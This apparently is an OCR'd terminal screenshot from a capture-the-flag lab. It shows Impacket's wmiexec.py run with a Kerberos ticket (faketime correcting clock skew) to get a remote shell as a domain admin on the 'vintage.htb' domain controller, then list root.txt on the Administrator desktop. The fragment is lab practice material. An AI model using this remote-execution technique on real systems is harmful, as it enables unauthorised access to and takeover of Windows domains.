 $ faketime -f "-13m" python3 examples/wmiexec.py L.BIANCHI_ADM@dc01.vintage.htb
-k -no-pass
Impacket v0.13.0.dev0+20240916.171021.65b774de - Copyright Fortra, LLC and its a
ffiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
vintage\l.bianchi_adm
C:\>cd /users/Administrator/Desktop
C:\users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is B8C0-0CD3
 Directory of C:\users\Administrator\Desktop
11/14/2024  07:48 PM    <DIR>          .
06/08/2024  03:36 PM    <DIR>          ..
12/02/2024  08:11 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   5,786,505,216 bytes free